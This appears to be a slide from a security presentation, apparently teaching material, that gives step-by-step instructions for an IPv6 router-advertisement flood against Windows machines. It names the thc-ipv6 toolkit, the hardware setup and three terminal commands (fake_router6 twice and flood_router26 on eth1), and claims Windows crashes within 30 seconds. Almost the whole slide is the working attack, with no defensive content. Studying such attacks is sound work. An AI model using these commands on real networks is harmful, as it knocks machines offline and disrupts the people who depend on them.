

# How to Perform this Attack
For best results, use a gigabit Ethernet NIC on attacker and a gigabit switch
Use thc-ipv6 2.1 on Linux
Three Terminal windows:
./fake_router6 eth1 a::/64
./fake_router6 eth1 b::/64
./flood_router26 eth1
Windows dies within 30 seconds